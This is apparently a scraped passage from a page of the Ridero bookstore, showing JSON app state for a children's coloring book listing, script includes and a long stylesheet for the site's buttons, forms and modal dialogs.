Новикова","slug":"novikova_marina_1r1t0","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6932515,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B07PVB6LF5","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932517,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91795","format":"digital","createdAt":"2024-05-05T15:09:42.100Z"},{"id":6932518,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065727/detail.aspx","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932516,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932519,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/160020627/","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.100Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":92.0938},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/ru.ru.css
body_size: 85209
content:
/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

/* import your colors... */
.__btn__bf071 {
  background-color: #ff7e00;
  font-family: 'PT Sans', sans-serif;
  display: inline-block;
  font-weight: 100;
  border: 1px solid transparent;
  border-radius: 2px;
  text-align: center;
  padding: 7px 10px 8px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: normal;
  outline-color: #ff7e00;
}

.__btn_next__bf071 {
  display: flex;
  justify-content: center;
  align-items: center;
}

.__link-style__bf071 {
  color: #ff7e00;
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
}

.__no-style__bf071 {
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
  color: inherit;
}

.__link-style__bf071:hover {
  text-decoration: underline;
}

.__btn_block__bf071 {
  display: block;
  width: 100%;
}

.__btn__bf071:hover {
  background-color: #d96b00;
  border-color: #d96b00;
  color: #fff;
}

.__btn__bf071:active {
  background-color: #c76200;
  border-color: #c76200;
  color: #fff;
}


/*DISABLED*/

.__btn_disabled__bf071 {
  cursor: default;
  opacity: 0.3;
}

.__btn_disabled__bf071:hover, .__btn_disabled__bf071:active {
  background-color: #ff7e00;
}


/*END DISABLED*/


/*HOLE*/

.__btn_hole__bf071 {
  color: #ff7e00;
  background-color: #fff;
  border-color: #ff7e00;
}

.__btn_hole__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}


/*END HOLE*/

.__btn_transparent__bf071 {
  color: #ff7e00;
  background-color: rgba(255,255,255,.0);
  border-color: #ff7e00;
}

.__btn_transparent__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}

/*BlACK*/

.__btn_black__bf071 {
  background: #000;
  outline-color: #000;
}

.__btn_black__bf071:active {
  border-color: #000;
  background: transparent;
}

.__btn_black__bf071:hover {
  color: #000;
  background: transparent;
  border-color: #000;
}

.__btn_black-hole__bf071 {
  background: transparent;
  color: #000;
  border-color: #000;
  outline-color: #000;
}

.__btn_black-hole__bf071:active {
  border-color: #000;
  background: #000;
}

.__btn_black-hole__bf071:hover {
  background: #000;
  color: #fff;
  border-color: #000;
}


/*END BlACK*/
/*RED*/
.__btn_red__bf071 {
  background: #ff2900;
  outline-color: #ff2900;
}

.__btn_red__bf071:active {
  border-color: #ff2900;
  background: transparent;
}

.__btn_red__bf071:hover {
  color: #ff2900;
  background: transparent;
  border-color: #ff2900;
}

.__btn_red-hole__bf071 {
  background: transparent;
  color: #ff2900;
  border-color: #ff2900;
  outline-color: #ff2900;
}

.__btn_red-hole__bf071:active {
  border-color: #ff2900;
  background: #ff2900;
}

.__btn_red-hole__bf071:hover {
  background: #ff2900;
  color: #fff;
  border-color: #ff2900;
}
/*END RED*/
/*GREEN*/
.__btn_green__bf071 {
  position: relative;
  background: #80b027;
  outline-color: #80b027;
}

.__btn_green__bf071:active {
  border-color: #6d9622;
  color: #6d9622;
  background: rgba(255,255,255,.8);
}

.__btn_green__bf071:hover {
  color: #6d9622;
  background: rgba(255,255,255,.8);
  border-color: #6d9622;
}

.__btn_green-hole__bf071 {
  background: rgba(255,255,255,.8);
  color: #80b027;
  border-color: #80b027;
  outline-color: #80b027;
}

.__btn_green-hole__bf071:active {
  border-color: #80b027;
  background: #80b027;
}

.__btn_green-hole__bf071:hover {
  background: #80b027;
  color: #fff;
  border-color: #80b027;
}
/*END GREEN*/

/*PENDING*/

.__btn_pending__bf071, .__btn_pending__bf071:hover, .__btn_pending__bf071:active {
  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7e00;
  border-color: #ff7e00;
  -webkit-animation: __progress-bar-stripes__bf071 2s linear infinite;
  animation: __progress-bar-stripes__bf071 2s linear infinite;
  background-size: 80px 80px;
  cursor: default;
  background-color: transparent;
}


@-webkit-keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}

@keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}


/*END PENDING*/


/*FILE*/

.__btn_file__bf071 {
  position: relative;
  overflow: hidden;
}

.__btn__bf071 input[type="file"] {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  visibility: hidden;
}

/*END FILE*/
input[type=number].__input_placeholderFocusOn__bf071::-webkit-inner-spin-button,
input[type=number].__input_placeholderFocusOn__bf071::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__btn_lg__bf071 {
  font-size: 18px;
  padding: 7px 10px 8px;
}

.__btn_small__bf071 {
  font-size: 14px;
  min-width: inherit;
  padding: 5px 10px;
}

.__btn_clear__bf071 {
  border: 0 none;
  padding: 0;
  margin: 0;
  color: inherit;
  font: inherit;
  background: none;
}

.__btn_wrapper__bf071 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  grid-template-rows: minmax(40px, auto);
  grid-gap: 20px;
}

/* Blurb */

.__blurb__fbbad {
  box-sizing: border-box;
  display: inline-block;
  padding-right: 5px;
}

.__big__fbbad {
  padding-right: 8px;
}

/* Inner */

.__inner__fbbad {
  box-sizing: border-box;
  position: relative;
  display: inline-block;
  width: 100%;
  height: 24px;
  padding: 5px;
  padding-bottom: 6px;
  background-color: #ff7e00;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
}

.__big__fbbad .__inner__fbbad {
  height: 32px;
  padding: 7px 17px;
  padding-right: 12px;
}

.__inner__fbbad::after {
  box-sizing: inherit;
  content: '';
  position: absolute;
  top: 0;
  right: -5px;
  bottom: 0;
  width: 0;
  height: 0;
  border-right: 5px solid transparent;
  border-top: 12px solid #ff7e00;
  border-bottom: 12px solid #ff7e00;
}

.__big__fbbad .__inner__fbbad::after {
  right: -8px;
  border-top-width: 16px;
  border-bottom-width: 16px;
  border-right-width: 8px;
}

/* Text */

.__text__fbbad {
  display: block;
  font-family: 'PT Sans', sans-serif;
  font-size: 10px;
  line-height: 13px;
  color: #ffffff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.__big__fbbad .__text__fbbad {
  font-size: 14px;
  line-height: 18px;
}

.__input-wrap__91a53 {
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
  line-height: 35px;
}

.__input-wrap_small__91a53 {
  line-height: 30px;
}
.__input-wrap_lg__91a53 {
  line-height: 40px;
}

.__input__91a53 {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px;
  background-color: transparent;
  height: 35px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__input_lg__91a53 {
  height: 40px;
  /*line-height: 40px;*/
}

.__input_small__91a53 {
  height: 30px;
  /*line-height: 30px;*/
}

.__input_icon__91a53 {
  padding-right: 30px;
}

.__input__icon__91a53 {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  padding: 0px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 3;
  color: #535c66;
}

.__input__91a53:focus {
  border-color: #ff7e00;
}

.__input_noempty__91a53 .__placeholderFocus__91a53 {
  opacity: 1;
  right: 0;
}

.__input__91a53:disabled {
  opacity: 0.7;
}

.__input__91a53::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__input__91a53::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__input__91a53:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__input__91a53:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  white-space: nowrap;
  overflow: hidden;
}

.__placeholderFocus__91a53 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 0px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__91a53 {
  opacity: 1;
  top: 0;
}

.__placeholder__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0px 0 0px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__input-container__91a53 {}

.__input__91a53[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  appearance: none;
}

.__icon__d867e {
  display: inline-block;
  vertical-align: baseline;
  text-decoration: none !important;
  color: inherit;
  text-align: center;
}

.__icon_link__d867e:hover {
  color: #ff7e00;
}

.__icon_question__d867e {
  border: 1px solid currentColor;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 50%;
}
.__icon_question__d867e:before {
  content: '?'
}

.__icon_rub__d867e, .__icon_RUB__d867e {
  font-family: "PTSans", "PT Sans", sans-serif;
}
.__icon_rub__d867e:before, .__icon_RUB__d867e:before {
  content:'₽';
}

.__icon_eu__d867e:before, .__icon_EU__d867e:before, .__icon_EUR__d867e:before {
  content:'€';
}

.__icon_pl__d867e:before, .__icon_PL__d867e:before, .__icon_PLN__d867e:before {
  content:'zł';
}

.__icon_ridero-mark__d867e {
  background-image: url(/books-store/assets/ridero-mark.png?d4922f8c45c21e73db4e065aa7726414);
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
}

.__checkbox__5665c {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  cursor: pointer;
  border-radius: 2px;
  margin-right: 15px;
}

.__checkbox_float__5665c {}

.__checkbox_float__5665c:before, .__checkbox_float__5665c:after {
  display: table;
  clear: both;
}

.__checkbox_float__5665c .__checkbox__label__5665c {
  display: block;
  overflow: hidden;
}

.__checkbox_float__5665c .__checkbox__face__5665c {
  float: left;
}

.__checkbox__label__5665c {}

.__checkbox__label__5665c span {
  vertical-align: middle;
  margin-left: 5px;
  display: inline-block;
}

.__checkbox__label__5665c:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 28px;
  width: 0;
}

.__checkbox__face__5665c {
  width: 28px;
  height: 28px;
  border-radius: 2px;
  background-color: #fff;
  border: 1px solid #b7b7b7;
  display: inline-block;
  vertical-align: middle;
  background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
  background-repeat: no-repeat;
  background-position: 0% 0%;
  opacity: 0.5;
}

.__checkbox__5665c input[type="checkbox"] {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}

.__checkbox__5665c input[type="checkbox"]:checked+.__checkbox__face__5665c {
  background-color: #ff7e00;
  background-position: 100% 0;
  opacity: 1;
  border-color: #ff7e00;
}

.__checkbox__5665c:hover .__checkbox__face__5665c {
  border-color: #ff7e00;
  opacity: 1;
}

.__checkbox__5665c.__disabled__5665c {
  cursor: default;
}

.__checkbox__5665c.__disabled__5665c:hover .__checkbox__face__5665c {
  border: 1px solid #b7b7b7;
  opacity: 0.5;
}
.__f-checkbox_wrapper__42fe6 {
  outline: none;
  position: relative;
  display: flex;
  --main-size: 28px;
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #80b027;
  --checked-placeholder-color: white;
  --checked-border-color: #80b027;
  --main-border-radius: 0;
}

.__f-checkbox_wrapper__align-item-center__42fe6 {
  -ms-align-items: center;
  align-items: center;
}

.__f-checkbox_wrapper__orange__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #ff7e00;
  --checked-placeholder-color: white;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__black__42fe6 {
  --main-bg-color: black;
  --main-placeholder-color: black;
  --main-border-color: black;
  --checked-bg-color: white;
  --checked-placeholder-color: black;
  --checked-border-color: black;
}

.__f-checkbox_wrapper__orange-inverted__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: white;
  --checked-placeholder-color: #ff7e00;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__rounded__42fe6 {
  --main-border-radius: 2px;
}

.__f-checkbox_wrapper__small__42fe6 {
  --main-size: 20px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 {
  --main-size: 12px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_label__42fe6 {
  margin-left: 10px;
}

.__f-checkbox__42fe6 {
  position: absolute;
  opacity: 0;
}

.__f-checkbox_placeholder__42fe6 {
  position: relative;
  display: inline-block;
  flex-shrink: 0;
  width: var(--main-size);
  height: var(--main-size);
  border-radius: var(--main-border-radius);
  color: var(--main-placeholder-color);
  background: var(--main-bg-color);
  border: 1px solid var(--main-border-color);
}

.__f-checkbox__42fe6:checked + .__f-checkbox_placeholder__42fe6 {
  color: var(--checked-placeholder-color);
  background: var(--checked-bg-color);
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:focus + .__f-checkbox_placeholder__42fe6 {
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.8), 0 0 2px 2px var(--checked-border-color);
}

.__f-checkbox_placeholder__42fe6::before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -5.5px -7.5px;
  width: 13.5px;
  height: 5.5px;
  border: solid;
  border-width: 0 0 1.5px 1.5px;
  transform: rotate(-45deg);
  content: '';
}

.__f-checkbox_wrapper__small__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -4.5px -5.5px;
  width: 8.5px;
  height: 4.5px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -2.5px -2.5px;
  width: 4.5px;
  height: 1.5px;
  border-width: 0 0 1px 1px;
}

.__f-checkbox_label__42fe6 {
  display: block;
  margin-left: 20px;
}

.__f-checkbox_wrapper__transparent__42fe6 {
  --checked-bg-color: transparent;
  --main-bg-color: transparent;
  --main-placeholder-color: transparent;
}

.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0;
}

.__f-select_wrapper__88a0f {
    position: relative;
    height: 40px;
    z-index: 1;
}

.__f-select__88a0f {
    position: relative;
    height: 36px;
    border: 1px solid #d0d8db;
    padding: 1px 9px;
    outline: none;
    font: 16px/36px "PT Sans", "PTSans", serif;
    background: #fff;
    white-space: nowrap;
    overflow: hidden;
}

.__f-select_arrow__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    background: #fff;
}

.__f-select_arrow__88a0f::before {
    position: absolute;
    top: 50%;
    left: 50%;
    border: solid 2px;
    border-color: rgba(208,216,219,0) #d0d8db #d0d8db rgba(208,216,219,0);
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: translateY(-4px) rotate(45deg);
    box-sizing: border-box;
    transition: transform .2s linear;
    content: '';
}

.__f-select_arrow__opened__88a0f::before {
    transform: translateY(4px) rotate(-135deg);
}

.__f-select_wrapper__88a0f:hover > .__f-select__88a0f {
    border-color: #ff7e00;
}

.__f-select__focus__88a0f {
    border: 2px solid #ff7e00;
    padding: 0 8px;
}

.__f-select_drop-down__88a0f {
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    margin-top: -1px;
    overflow: auto;
    max-height: 400px;
    border: 1px solid #d0d8db;
    border-top-width: 0;
    background: #fff;
}

.__f-select_drop-down__opened__88a0f {
    border-color: #ff7e00;
}

.__f-select_option__88a0f {
    position: relative;
    display: block;
    height: 40px;
    margin-top: -40px;
    transition: margin-top cubic-bezier(.2,.2,0,-1) .2s .1s;
}

.__f-select_option__opened__88a0f {
    margin-top: 0;
    transition: margin-top cubic-bezier(1,2,.8,.8) .2s;
}

.__f-select_option_checkbox__88a0f {
    position: absolute;
    opacity: 0;
}

.__f-select_option_content__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
    border-top: 1px solid #d0d8db;
    padding: 1px 9px;
    white-space: nowrap;
    overflow: hidden;
    background: #fff;
    font: 16px/36px "PT Sans", "PTSans", serif;
}

.__f-select_option_checkbox__88a0f:hover + 
.__f-select_option_content__88a0f {
    background: #d0d8db;
}

.__f-select_option_checkbox__88a0f:checked + 
.__f-select_option_content__88a0f {
    z-index: 1;
    background: #fff6ed;
}

.__f-select_option_checkbox__88a0f:focus + 
.__f-select_option_content__88a0f {
    box-shadow: 0 0 3px -1px #ff7e00;
}

.__f-select_overlay__88a0f {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;    
}

.__f-select_overlay__opened__88a0f {
    display: block;
}

@media (max-width: 425px) {
    .__f-select_overlay__88a0f {
        z-index: 1;
        background: rgba(112, 124, 143, 0.7);
    }

    .__f-select_drop-down__88a0f {
        position: fixed;
        display: none;
        top: auto;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        margin: 20px;
        max-height: calc(100vh - 40px);
        border: 0 none;
        text-align: center;
        flex-direction: column;
        justify-content: flex-end;
        max-height: none;
        background: none;
        transition: opacity linear .1s .1s;
        opacity: 0;
    }

    .__f-select_drop-down__opened__88a0f {
        display: flex;
        opacity: 1;
    }

    .__f-select_option__88a0f {
        margin: 0;
    }

    .__f-select_option__88a0f:first-child
    .__f-select_option_content__88a0f {
        border-top: 0 none;
        border-radius: 10px 10px 0 0;
    }

    .__f-select_option__88a0f:last-child
    .__f-select_option_content__88a0f {
        border-radius: 0 0 10px 10px;
    }
}

.__close-wrapper__a7609 {
  background: none;
  position: absolute;
  border: none;
  outline: none;
  padding: 0;
  right: 0;
  top: 0;
  box-sizing: border-box;
  width: 55px;
  height: 55px;
  cursor: pointer;
  z-index: 1;
}

.__big-close-wrapper__a7609 {
  width: 65px;
  height: 65px;
}

.__close__a7609 {
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -7.5px;
  margin-left: -7.5px;
  color: rgba(127, 147, 156, .5);
}

.__big-close__a7609 {
  width: 35px;
  height: 35px;
  margin-top: -17.5px;
  margin-left: -17.5px;
}

.__close-wrapper__a7609:hover .__close__a7609 {
  color: #7f939c;
}

.__close__a7609:before, .__close__a7609:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__big-close__a7609:before, .__big-close__a7609:after {
  transform: rotate(45deg);
}

.__close__a7609:before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__big-close__a7609:before {
  border-left: 1px solid #DFE3E5;
}

.__close__a7609:after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__big-close__a7609:after {
  border-top: 1px solid #DFE3E5;
}

.__modal-overlay__76004 {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__76004.__open__76004 {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__76004 {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__76004 {
  width: initial;
}

.__modal-overlay__76004.__open__76004 .__modal__76004 {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__76004 {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004 {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__76004 p {
  margin: 11px 0;
}

.__modal-footer__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__76004 {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__76004 .__modal-footer__76004 {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__76004 form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__76004 {
  width: auto;
}

.__wrap__76004 {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__76004 {
  overflow: hidden;
}


.__p0__76004 .__modal-dialog__76004{
  padding: 0;
}

.__SelectBook__a8ed0 {
  text-align: center;
}

.__additional-options__78f75 {
  padding: 20px;
  margin: 20px 10px;
  border: 1px dashed #ccc;
  border-radius: 2px;
